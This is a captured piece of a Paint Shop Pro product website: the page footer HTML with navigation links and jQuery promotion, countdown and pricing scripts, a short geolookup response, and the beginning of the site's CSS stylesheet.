				<li><a href="/en/products/photo-video-bundle/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-pvb">Photo Video Bundle</a></li>
				<!-- <li><a href="https://www.aftershotpro.com/en/products/aftershot/pro/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-asp">AfterShot Pro</a></li>
				<li><a href="https://www.photomirage.io/en/" data-track-event="e_navigation" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-photomirage">PhotoMirage</a></li> -->
        <li><a href="/en/products/plugins/vision-fx/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-vision-fx">Vision FX</a></li>
        <li><a href="/en/products/plugins/ai-hdr/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-ai-hdr">AI HDR Studio 3.0</a></li>
				<li><a href="/en/special-offers/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-special-offers">Special offers</a></li>
				<li><a href="/en/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-free-trials">Free trials</a></li>
              </ul>
            </div>
            <div class="col-lg-4 col-xs-4 footer-nav-item">
              <div class="h6">Quick links</div>
              <ul class="ft-menu-list">
				<li><a href="/en/support/updates/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-software-updates">Software updates</a></li>
				<li><a href="https://account.corel.com/accounts/user/registerProduct" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-register">Register your product</a></li>
				<li><a href="/en/licensing/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-licensing">Licensing</a></li>
				<li><a href="/en/affiliates/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-affiliate-program">Affiliate Program</a></li>
				<li><a href="https://kb.corel.com/en/128341" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-quicklinks-uninstall-instructions">Uninstall instructions</a></li>
				<li><a class="popup-link" href="/static/common/modals/corel-advantage/en.html">The Corel Advantage</a></li>
              </ul>
            </div>
            <div class="col-lg-4 col-xs-4 footer-nav-item">
              <div class="h6">Legal</div>
              <ul class="ft-menu-list">
                <li><a rel="noopener" href="https://www.corel.com/en/terms-of-use/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-terms-of-use" target="_blank">Terms of use</a></li>
                <li><a rel="noopener" href="https://www.corel.com/privacy/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy" target="_blank">Privacy</a></li>
                <li><a href="https://www.corel.com/cookies/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-cookies">Cookies</a></li>
                <li><a href="https://www.corel.com/eula/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-eula">EULA</a></li>
                <li><a href="https://www.corel.com/en/legal-information/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal">Legal</a></li>
                <li><a href="https://www.corel.com/privacy/form/" target="_blank" rel="noopener">Do not sell/share my information</a></li>
                <li><a class="optanon-show-settings">Manage my cookies</a></li>
                <li><a href="https://www.corel.com/en/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-imprint" target="_blank">Imprint</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bar">
        <div class="lang">
          <div class="btn-group language-selector">
            <button type="button" class="btn dropdown-toggle" id="dropdownMenuLang" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="bi bi-globe2"></i><span class="loc px-2"></span><i class="bi-chevron-up"></i> </button>
            <ul class="dropdown-menu lang-selector" aria-labelledby="dropdownMenuLang">
              
              <li >
              <a href="/de/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'de');">Deutsch</a>
              </li>
              
              <li class="selected">
              <a href="/en/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'en');">English</a>
              </li>
              
              <li >
              <a href="/es/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'es');">Español</a>
              </li>
              
              <li >
              <a href="/fr/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'fr');">Français</a>
              </li>
              
              <li >
              <a href="/it/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'it');">Italiano</a>
              </li>
              
              <li >
              <a href="/nl/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'nl');">Nederlands</a>
              </li>
              
              <li >
              <a href="/jp/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'jp');">日本語</a>
              </li>
              
            </ul>
          </div>
          <script>
              var langName = $('.lang-selector li.selected a').text();

              $(function() {
                $('#dropdownMenuLang .loc').append(langName);
              });
            </script>
        </div>
      </div>
    </div>
  </div>
</footer>
<div id="pcu_data" style="display:none">PageDimension:1200,750</div>


<script src="/static/common/scripts/_common-footer-scripts-async.min.js" async></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js" async></script>
<script src="/static/common/scripts/_common-footer-scripts.min.js"></script>
<script src="/static/common/scripts/jquery.lazyloadxt.extra.min.js"></script>
<script src="/static/common/scripts/jquery.magnific-popup.min.js"></script>
<script>
$(function() {
  $('.hsw-popup').magnificPopup({type:'image'});
  // HSW toggle
	$('#headersw dt').click(function(){
		if(!$.trim( $(".hswDetails").html() ).length) {
            $(".hsw-dtl").css("display", "none");
        } else {
			$(".hsw-dtl").slideToggle();
		}
	});
	//HSW styles
	startHSW();
	var HSWpromoTimeout = 0;
	var HSWtotalWait = 3000;
	var HSWinterval = 100;
	function startHSW() {
		setTimeout (function (){
			if (promotions.getPromosDisplayed()) {
				var hswbg = $('.hsw-msg').css('background-color');
				var hswcolor = $('.hsw-msg span').css('color');
				$('.hsw-btn').css({color:hswbg, background:hswcolor});
			}
			else {
				if (HSWpromoTimeout < HSWtotalWait) {
					HSWpromoTimeout += interval;
					startHSW();
				}
			}
		}, interval);
	}
});
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
// Dynamic promos popup
registerPopup();
var promoTimeout = 0;
var totalWait = 3000;
var interval = 100;
function registerPopup() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			/*$('.promo-popup-link').magnificPopup({type: 'ajax'});*/
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				registerPopup();
			}
		}
	}, interval);
}
//Countdown
var pathArray = window.location.pathname.split('/');
var paramLang = pathArray[1];

startCountdown();
function startCountdown() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			var countdownExpiry = promotions.getCountdownExpiry();
			if (!countdownExpiry) {
				return;
			}
			$('#simple_timer').syotimer({
				year: countdownExpiry.year,
				month: countdownExpiry.month,
				day: countdownExpiry.day,
				hour: countdownExpiry.hour,
				minute: 00,
				timeZone: -5,
				lang: paramLang
			});
            $('.simple_timer_bn').syotimer({
                year: countdownExpiry.year,
                month: countdownExpiry.month,
                day: countdownExpiry.day,
                hour: countdownExpiry.hour,
                minute: 00,
                timeZone: -5,
                lang: paramLang
            });
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				startCountdown();
			}
		}
	}, interval);
}
// ipm
if (pricing.getQueryStringParam('ipm') == 'true') {
	$('.hideInIPM').hide();
}
</script>


<script src="/static/common/scripts/trial-installer.js"></script>
<script>
$(function () {
	$('[data-toggle="popover"]').popover();
});
	
if (pricing.getQueryStringParam('topnav') == 'false') {
	$('body').addClass('no-nav')
}
if (pricing.getQueryStringParam('trial') == 'big') {
	$('body').addClass('big-trial');
}		
</script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/static/common/scripts/jquery.stickytabs.js"></script> 
<script>
$('.nav-tabs').stickyTabs();
function sticky_relocate() {
    try {
        var window_top = $(window).scrollTop() + 0;
        var div_top = $('#bar-anchor').offset().top;
        if (window_top > div_top)
            $('#product-nav').addClass('sticky')
        else
            $('#product-nav').removeClass('sticky');
    }
    catch (error) { }
}
     
$(function() {
    try
    {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    }
    catch(error){}
	$('.subnavbar-nav li').on('click', function(event) {
    	$('html, body').animate({scrollTop: $('#bar-anchor').offset().top+1},'slow');  
	});
});
</script>

<script src="/static/common/scripts/asset-telemetry/obfuscated_paintshoppro.js"></script>
 
<script>
  var skuArray = ["ESDPSP2023ULML", "ESDPSP2023ML", "ESDPVS2023ULT2" ];
  pricing.init(skuArray);
  promotions.init(skuArray);
  promotions.display();
</script> 


<script>
promotions.init(["_BUYURL_DEFAULT_"]);
promotions.display();
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.paintshoppro.com/geolookup.html?_=1766722267430
body_size: -207
content:
DO NOT DELETE - needed for geo-detection

--- FILE ---
content_type: text/css
request_url: https://www.paintshoppro.com/static/common/css/styles.css
body_size: 15612
content:
/* Overrides */
html { height: 100%; font-size: 16px; color: #000;}
body { font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif; font-size: 16px; line-height: 1.5; color: #000 !important; }
.mainContainer { padding-bottom: 0; }
p { margin: 1em 0; }
.mt-2 { margin-top: .5rem!important; }
img { border-style: none; height: auto; }
a { color: #0067CB; text-decoration: none; }
a:hover { color:#0052A3;}
a.link {
  color: #0067CB !important;
}
a.link:focus, a.link:hover, .link:focus, .link:hover {
  color: #0052A3 !important;
  text-decoration: underline !important;
}
a.link-block:focus, a.link-block:hover, a.link-title:focus, a.link-title:hover {
	text-decoration: none;
}

a.dark-bg { color:#7CBDFF;}
a.dark-bg:hover { color:#D3E9FF;}
input, textarea, select { font-size: 13px; line-height: 16px; vertical-align: top; color: #000; }
form, fieldset { margin: 0; padding: 0; border-style: none; }
select::-ms-value {
background: none;
}
dl { margin: 0 }
label { margin-bottom: 0; font-weight: 400; }
span.new, span.enhanced, span.callout {font-size: 16px; font-weight: 500; color: #000 !important; background-color: #d1c3f5; display: inline-block; padding: 8px 12px; width: fit-content; border-radius: 4px; vertical-align: middle; line-height: 1; text-transform: uppercase;}
span.nowrap { display: inline-block;}
span.new.small, span.enhanced.small, span.callout.small {font-size: 14px; padding: 6px 10px; margin-right: 4px;}
.label.label-new, .label-new {font-size: 16px; font-weight: 500; color: #fff !important; background-color: #4A10D6; display: inline-block; padding: 8px 12px; width: fit-content; border-radius: 10px; vertical-align: middle; line-height: 1; margin-bottom: 10px; text-transform: uppercase;}
#prod-hero .new {font-size: 16px; display: inline-block; margin-bottom: 5px; line-height: 1;}
.lazy-hidden { opacity: 0; }
.lazy-loaded { -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; -ms-transition: opacity 0.3s; -o-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 1; }
/* Sitenav */
#sitenav { z-index: 100 }
#sitenav .container { padding-top: 45px; position: relative; }
.actions { position: absolute; right: 0; margin-top: -35px; font-size: 12px; color: #989898; }
.actions li { margin-left: 25px; line-height: 20px; }
nav .actions>li>a { padding: 0 }
.actions a:hover { text-decoration: none }
.actions .glyphicon { position: initial; color: #009cff; font-size: 15px; vertical-align: middle; margin-right: 7px; width: 15px }
.actions .h-phone { display: none; min-width: 111px; }
.actions .phone:hover, .actions .search:hover { cursor: pointer; text-decoration: underline; color: #fff }
.actions a.chat:focus { color: #989898 !important; }
.actions .popover { width: 250px; text-align: center; color: #494D56; }
.actions .language-selector select { font-size: 12px }
#chatBeaconBtn > button {display: none;}
.language-label { position: absolute; top: -10000px }
#dropdownMenuLang { color: #000; background: #fff; text-transform: none; font-size: 12px; padding: 0 4px; min-width: 85px; border-radius: 1px; text-align: right; line-height: 1.3; margin: 0}
#dropdownMenuLang .loc { float: left}
#dropdownMenuLang .glyphicon.glyphicon-menu-down { color: #000; font-size: 11px; margin: 0; position: inherit; vertical-align: initial; }
.lang-selector.dropdown-menu { min-width: 180px}
.lang-selector li { margin: 0; font-size: 12px;}
.dropdown-menu.lang-selector>li>a { padding: 5px 20px 5px 10px}
.zEWidget-launcher { display: none; }
/* bootstrap */
.container { width: 100%; min-width: 974px }
body.responsive .container { min-width: initial }
body.responsive img { width: 100%; height: auto }
body.responsive img.mfp-img { width: auto; }
.marginBottom-0 { margin-bottom: 0; }
.dropdown-menu { box-shadow: none; border-radius: 0; border: none; padding: 0; min-width: 220px; }
.dropdown-menu .divider { margin: 9px 0 5px; background-color: #dadada; }
.dropdown-menu>li>a { padding: 13px 20px; }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { background-color: #e6e6e6; }
.dropdown-menu>.open>a, .dropdown-menu>.open>a:focus, .dropdown-menu>.open>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color: #333; background-color: #e6e6e6 !important; }
.dropdown-submenu { position: relative; }
.dropdown-submenu>.dropdown-menu { background-color: #e6e6e6; top: 0; left: 100%; margin-top: 0; margin-left: -1px; }
.dropdown-submenu>.dropdown-menu>li>a { padding: 12px 20px 12px 30px; }
.dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: #d6d6d6; }
.dropdown-submenu>a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #cccccc; margin-top: 5px; margin-right: -10px; }
.dropdown-submenu:hover>a { background-color: #e6e6e6; }
.dropdown-submenu:hover>a:after { border-left-color: #555; }
.dropdown-submenu.pull-left { float: none; }
.dropdown-submenu.pull-left>.dropdown-menu { left: -100%; margin-left: 10px; border-radius: 0; }
.dropdown-header { text-transform: uppercase; font-weight: bold; padding: 15px 20px 3px 30px; }
.dropdown:hover { display: block }
.navbar { border: none; margin: 0; border-radius: 0; }
#navbar { font-size: 16px; }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { background-color: #f1f1f1; }
.nav-tabs { border-bottom: none; float: left; margin: 0; }
.nav-tabs>li { margin-bottom: 0 }
.nav-tabs>li>a { border-radius: 0; line-height: inherit; margin-right: 0; border: none; }
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { border: none; }
#subnav .nav-tabs {float: none; text-align: center;}
#subnav .nav-tabs>li {float: none; display: inline-block;}
.navbar-nav>li>a { line-height: 22px; }
.navbar-inverse { background: #101010; }
.navbar-inverse .navbar-nav>li>a { color: #fff; }
.navbar-inverse .navbar-nav > li > a:hover { color: #000; background-color: #f1f1f1; }
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus { background-color: inherit; }
.navbar-inverse .navbar-nav>.active>a:hover { background-color: #f1f1f1; color: #000 }
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus { color: #000; background-color: #f1f1f1; }
.navbar-inverse .navbar-nav.actions>li>a, .actions a { color: #989898 }
.navbar-inverse .navbar-nav.actions>li>a:hover, .actions a:hover { text-decoration: underline; background-color: transparent; color: #fff }
.navbar-inverse .navbar-toggle, .navbar-default .navbar-toggle { border: none; }
.img-static { width: initial !important; }
.table-responsive .td-vertical-align td { vertical-align: middle !important; }
.panel-group { overflow-anchor: none; }
/* HSW Accordion */
dl#headersw, #headersw dt, #headersw dd { margin: 0; padding: 0; line-height: 20px; font-size: 13px; font-weight: normal }
.bf #headersw dt {border-bottom: solid 6px #DA00B6;}
.bf .wave-color {color: #DA00B6; font-weight: 700;}
.cm #headersw dt {border-bottom: solid 6px #70FF00;}
.cm .wave-color {color: #70FF00; font-weight: 700;}
.hsw-msg { display: table; width: 100% }
[data-promo-image="hsw"] { margin: 0 auto }
#headersw dd { display: none; }
#headersw a, #headersw a:hover, #headersw a:hover span, #headersw span:focus, #headersw a:focus { text-decoration: none !important; }
.hsw-wrapper { padding: 7px; display: block }
[data-promo-text="hswDetails"] { padding: 7px; display: block; background: #000; color: white; }
.hsw-link { text-decoration: underline }
.hsw-dtl { background: #fff; }
/* HSW timer */
.hsw-msg .bn-timer { text-align: center; float: right; font-weight: 400; font-size: 20px !important; line-height: 1.6; min-width: 290px; display: flex; align-items: center; }
#simple_timer { display: inline-block; vertical-align: top; float: none !important; margin: 0 auto !important; padding-left: 5px;}
.syotimer-cell { float: left; width: 40px; text-align: center; margin: 0 3px; }
.syotimer-cell__value { position: relative; font-variant-numeric: tabular-nums; background-color: #fff; color: #000; padding: 0 0 2px 0; text-align: center; width: 38px; border-radius: 3px; font-size: 22px; font-weight: 600; line-height: 1.2; }
.syotimer-cell__value::before { content: ''; position: absolute; left: 50%; top: 0; height: 100% }
.syotimer-cell__unit { font-size: 9px; color: #fff }
[data-promo-text="hsw"] { display: flex !important; align-items: center; justify-content: space-between;}
.hsw-title { font-size: 20px; font-weight: 400; margin: 8px 0; display: inline-block;}
@media (min-width: 768px) {
	.hsw-title {display: flex; align-items: center; min-height: 40px;}
}
.hsw-title.center { margin: 8px auto;}
.hsw-title .stack { font-size: 13px; line-height: 0.95; display: inline-block; padding: 0 5px; }
.hsw-title .hsw-btn { font-size: 14px; font-weight: 500; display: inline-block; padding: 8px 16px; margin: 0 0 0 15px; line-height: 1; border-radius: 100px; text-transform: none; }
.hsw-title .hsw-btn.white { color: #fff !important; border: 2px solid #fff !important; background: none !important; text-wrap: nowrap;}
.hsw-title .hsw-btn.black { color: #000 !important; border: 2px solid #000 !important; background: none !important; text-wrap: nowrap;}
.hsw-title .hsw-btn.white:hover  { color: #000 !important; background: #fff !important;}
.hsw-title .hsw-btn.black:hover  { color: #fff !important; background: #000 !important;}
.bn.hsw-title { font-weight: 400 !important;  line-height: 27px; }
.bn.hsw-title .hsw-btn { font-weight: 500 !important; }
.sticky { position: fixed; top: 0; left: 0; right: 0; z-index: 10 }
.popover { border-radius: 0 }
.print-only { display: none; }

/* Purple hero gradient */
.bg-wrapper { position: relative; }
.bg-wrapper::after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 50px;
  width: 100%;
  z-index: 10;
  background: rgb(127,69,203);
  background: linear-gradient(0deg, rgba(127,69,203,0.4150035014005602) 0%, rgba(127,69,203,0.196516106442577) 30%, rgba(127,69,203,0.0760679271708683) 70%, rgba(250,250,250,0) 100%);
}


@media (max-width: 1199px) {
.hsw-title { font-size: 20px; margin-top: 8px; margin-bottom: 8px; padding: 0 10px;}
.hsw-title .stack { font-size: 13px; }
.hsw-title .hsw-btn { font-size: 12px; margin: 2px 0 0 15px;}
.hsw-msg .bn-timer { margin-top: 5px }
.bn-timer { font-size: 18px; }
.syotimer-cell { width: 38px; }
.hsw-msg .syotimer-cell__value { padding: 0; width: 32px; font-size: 18px; }
}

@media (max-width: 767px) {
.hsw-title { font-size: 18px; }
.hsw-title .stack { font-size: 10px; }
.hsw-title .hsw-btn { font-size: 14px;  margin: 2px 0 0 5px; }
.hsw-msg .bn-timer { display: none; }
}

@media (max-width: 1199px) {
.hsw-title { font-size: 20px; margin-top: 8px; margin-bottom: 10px; }
.hsw-title .stack { font-size: 13px; }
.hsw-title .hsw-btn { font-size: 14px; }
}

/* Buttons */
.btn, .button a.btn, .buttons a.btn { text-decoration: none; padding: 12px 24px; line-height: 1; min-width: 150px; border-radius: 100px; font-size: 16px; font-weight: 500; position: relative;}
.button, .buttons { line-height: 22px; }
.button a:hover, .buttons a:hover { text-decoration: none }
.button a.btn, .buttons a.btn {margin-right: 12px;}
.button a.btn:last-child, .buttons a.btn:last-child {margin-right: 0;}
.btn-primary, .btn-blue { background-color: #0067CB; border: 2px solid #0067CB; color: #fff !important }
.btn-primary:hover, .btn-blue:hover { background-color: #0052a3; border: 2px solid #0052a3; color: #fff; }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary, .btn-primary.focus, .btn-primary:focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { background: #0067CB; border: 2px solid #0067CB; }
.dark-bg .btn-primary, .btn-primary.dark { background-color: #fff; border: 2px solid #fff; color: #000 !important }
.dark-bg .btn-primary:hover, .btn-primary.dark:hover { background-color: transparent; border: 2px solid #fff; color: #fff!important; }
.dark-bg .btn-primary.active, .dark-bg .btn-primary:active, .dark-bg .open>.dropdown-toggle.btn-primary, .dark-bg .btn-primary.focus, .dark-bg .btn-primary:focus, .dark-bg .btn-primary.active.focus, .dark-bg .btn-primary.active:focus, .dark-bg .btn-primary.active:hover, .dark-bg .btn-primary:active.focus, .dark-bg .btn-primary:active:focus, .dark-bg .btn-primary:active:hover, .dark-bg .open>.dropdown-toggle.btn-primary.focus, .dark-bg .open>.dropdown-toggle.btn-primary:focus,
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary { background-color: #CBCBCB; border-color: #CBCBCB;}
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #CBCBCB; border-color: #CBCBCB }
.dark-bg .open>.dropdown-toggle.btn-primary:hover { background: #fff; border: 2px solid #fff; color: #000!important; box-shadow: none;}
.btn-primary.black { background-color: #000; border: 2px solid #000; color: #fff !important }
.btn-primary.black:hover { background-color: transparent; border: 2px solid #000; color: #000!important; }
.btn-primary.black.active, .btn-primary.black:active, .open>.dropdown-toggle.btn-primary.black, .btn-primary.black.focus, .btn-primary.black:focus, .btn-primary.active.black.focus, .btn-primary.black.active:focus, .btn-primary.black.active:hover, .btn-primary.black:active.focus, .btn-primary.black:active:focus, .btn-primary.black:active:hover, .open>.dropdown-toggle.btn-primary.black.focus,  .open>.dropdown-toggle.btn-primary.black:focus, .open>.dropdown-toggle.btn-primary.black:hover { background: #fff; border: 2px solid #000; color: #000!important; box-shadow: none;}
a.btn-default, a.btn-secondary, .btn-secondary  { background: transparent; color: #000; border: 2px solid #000; }
a.btn-default:hover, a.btn-secondary:hover,  .btn-secondary:hover { background: #000; color: #fff; border: 2px solid #000; }
.dark-bg a.btn-default, .dark-bg a.btn-secondary, a.btn-secondary.dark  { background: transparent; color: #fff; border: 2px solid #fff; }
.dark-bg a.btn-default:hover, .dark-bg a.btn-secondary:hover, a.btn-secondary.dark:hover { background: #fff; color: #000; border: 2px solid #fff; }
a.btn-tertiary { position: relative; padding: 0 0; font-weight: 500; font-size: 1rem; color: #000 !important; min-width: inherit;}
a.btn-tertiary:hover {text-decoration: underline !important;}
a.btn-tertiary::after {display: inline-block; position: absolute; content: "";  background: url("/static/common/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; bottom: 3px; right: -26px; width: 18px; height: 15px; filter: brightness(0) saturate(100%); }
.link-tertiary {position:relative;font-size:16px;display:inline-block;margin-right:40px;color:#0067cb}
.link-tertiary::after{display:inline-block;position:absolute;content:"";background:url(/static/common/images/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;top:4px;right:-26px;width:16px;height:16px; filter: brightness(0) saturate(100%) invert(26%) sepia(86%) saturate(1929%) hue-rotate(195deg) brightness(90%) contrast(101%);}
.link-tertiary:hover{text-decoration:underline;color:#0052A3}
.link-tertiary:hover::after{filter:brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%)}
.link-tertiary.dark {position:relative;font-size:16px;display:inline-block;margin-right:40px;color:#7CBDFF}
.link-tertiary.dark::after{display:inline-block;position:absolute;content:"";background:url(/static/common/images/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;top:4px;right:-26px;width:16px;height:16px; filter: brightness(0) saturate(100%) invert(70%) sepia(19%) saturate(1786%) hue-rotate(183deg) brightness(101%) contrast(102%);}
.link-tertiary.dark:hover{text-decoration:underline;color:#D3E9FF}
.link-tertiary.dark:hover::after{filter: brightness(0) saturate(100%) invert(89%) sepia(8%) saturate(1997%) hue-rotate(183deg) brightness(103%) contrast(101%);}

a.btn-download { color: #000 !important; border: 2px solid #000; padding-right: 48px !important; position: relative;}
a.btn-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) saturate(100%) invert(0%) sepia(0%) saturate(7500%) hue-rotate(342deg) brightness(99%) contrast(107%);}
a.btn-download:hover { text-decoration: none !important; color: #fff !important; background: #000;}
a.btn-download:hover::after {filter: brightness(0) invert(1);}
.btn-download .version {position: absolute; left: 50%; transform: translate(-50%, -50%); bottom: -35px; font-size: 14px; color: #000;}
.btn-download .is-pc, .btn-download .is-mac { font-size: 14px;}
a.btn-download.dark { color: #fff !important; border: 2px solid #fff; padding-right: 48px;  }
a.btn-download.dark::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 24px; width: 18px; height: 18px; filter: brightness(0) invert(1); }
a.btn-download.dark:hover { text-decoration: none !important; color: #000 !important; background: #fff;}
a.btn-download.dark:hover::after { filter: brightness(0) saturate(100%) invert(0%) sepia(0%) saturate(7500%) hue-rotate(342deg) brightness(99%) contrast(107%);}
a.btn-download.dark .version{ color: #fff; }
.newsletter .coreldraw-btn:hover { color: #fff; }
/* Prod pages */
#prod-hero { position: relative; background-repeat: no-repeat; background-position: top center }
#prod-hero > .container { position: relative; }
#prod-hero .artist-name { position: absolute; bottom: 20px; left: 90px }
.prod-intro { margin-top: 50px }
.prod-info .title { margin-bottom: 5px }
.prod-info .title .name.h2 { font-weight: 400; }
.prod-info .title .os.h3 { display: block; }
.prod-info .title
.prod-info .name { }
.prod-info .os { margin: 0; }
.prod-info .download { background: #666; color: #fff; text-align: left; padding: 10px 50px 10px 15px; position: relative; }
.prod-info .download:hover { opacity: 0.85; }
.prod-info .download div { line-height: 1; border-right: solid 1px #fff; padding-right: 15px; font-weight: 500; }
.prod-info .download span { display: block; text-transform: none; margin-top: 5px; font-weight: 400; }
.prod-rating { margin: 0 5px 10px 0; }
.prod-rating .stars { width: 90px; margin-right: 5px; vertical-align: middle; }
.prod-rating a { color: #fff; font-size: 16px }
.prod-rating a:hover { color: #ccc; }
.prod-info ul { list-style: none; font-size: 16px; padding-left: inherit; margin: 25px 0 35px; line-height: 1.4 }
.prod-info ul a { color: #fff; text-decoration: underline }
.prod-info li { margin-bottom: 0.5em;}
.prod-info li:before { font-family: "Glyphicons Halflings"; content: "\e258"; margin-right: 6px; margin-left: -17px; color: grey; font-size: 70% }
.prod-info .light-bullets li:before { color: #c8c8c8 }
.alt-version { font-size: 90%; color: #333; margin-top: 15px; }
.alt-version a, .alt-version a:hover { color: #666; }
.prod-info .alt-version a, .prod-info .alt-version a:hover { color: #fff }
.alt-version a { text-decoration: underline }
.alt-version a:hover { text-decoration: none }
.pricebrick { background: rgba(0, 0, 0, 0.9); }
#pricing-tabs { list-style: none; margin: 0 -15px; padding: 0; overflow: hidden; }
#pricing-tabs li { float: left; text-transform: uppercase; cursor: pointer; border-top: 2px solid #262626; background: #262626; color: #a3a3a3; margin: 0; width: 50%; padding: 6px 0 8px; font-size: 15px; text-align: center }
#pricing-tabs li.active { background-color: transparent; color: #fff; border-top: 2px solid #009cff; padding: 6px 0 8px; }
#pricing-tabs li.active:hover { border-top: 2px solid #009cff; background-color: transparent; }
#pricing-tabs li:hover { border-top: 2px solid #464646; background: #464646; padding: 6px 0 8px; color: #fff; }
#tabs-content { position: relative; padding: 55px 5px 20px; }
.pricing-tab-content { display: none; }
#tab-content-1 { display: block; }
.pricebrick { color: #fff }
.pricebrick .no-select { color: #999 }
.pricebrick .BuyLink { margin: 20px 6px 12px 0; min-width: 150px; font-size: 15px }
.pricebrick .price { margin: 0 0 12px; padding: 0; line-height: 20px; }
.pricebrick .priceDisplayStrikethrough { text-decoration: line-through; font-size: 18px; color: #acacac; }
.pricebrick .priceDisplayNormal { display: block; font-size: 26px; color: #fff;}
.pricebrick .priceDisplayNormal.price {margin: 0;}
.pricebrick .inclVAT { color: #fff; font-size: 11px; }
.pricebrick .styled-radio { padding-bottom: 10px; }
.pricebrick .styled-radio label { display: inline-block; cursor: pointer; position: relative; margin-right: 15px; padding-left: 0; font-size: 13px; }
.pricebrick .styled-select { width: 240px; height: 30px; margin: 0 0 5px; background: #2c2c2c url(/static/common/images/dropdown_arrow_default.png) no-repeat right; border-radius: 10px; }
.pricebrick .styled-select select { background: transparent; color: #fff; padding: 0 10px 0 10px; font-size: 14px; border: 0; height: 30px; border-radius: 0; -webkit-appearance: none; -moz-appearance: none; width: 240px; border-radius: 10px; }
.pricebrick .styled-select select option { color: #009cff }
.pricebrick .styled-select select::-ms-expand {
display: none;
}
.pricebrick #iconbrandbar { color: #fff; clear: both; font-size: 12px }
